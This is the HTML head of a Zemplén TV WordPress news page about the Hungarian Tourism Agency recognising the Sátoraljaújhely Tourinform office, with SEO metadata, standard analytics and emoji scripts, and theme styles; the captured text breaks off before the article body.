

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/
body_size: 17306
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát. A min"/>
<meta property="og:url" content="http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-47-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát - Zemplén TV" />
	<meta property="og:description" content="A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát. A minőségbiztosítási rendszerben 97 százalékos teljesítményi eredményt értek el, mellyel bebizonyították, hogy az iroda, a térség kiemelt turisztikai központja. A Magyar Turisztikai Ügynökség próbavásárlásokat végzett, valamint ellenőrizték az információszolgáltatást valamint azokat az arculati tényezőket is, ami meghatározza egy iroda működését." />
	<meta property="og:url" content="http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-07-17T17:27:03+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-47.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="521" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/","url":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/","name":"A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-47.jpg","datePublished":"2023-07-17T17:27:03+00:00","dateModified":"2023-07-17T17:27:03+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-47.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/07/Kepkivagas-47.jpg","width":950,"height":521},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/83608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=83608' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fa-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fa-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát" />
<meta property="og:url" content="http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/" />
<meta property="og:description" content="A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát. A minőségbiztosítási rendszerben 97 százalékos teljesítményi eredményt értek el, mellyel bebizonyították, hogy az iroda, a térség kiemelt turisztikai központja. A Magyar Turisztikai Ügynökség próbavásárlásokat végzett, valamint ellenőrizték az információszolgáltatást valamint azokat az arculati tényezőket is, ami meghatározza egy iroda működését." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
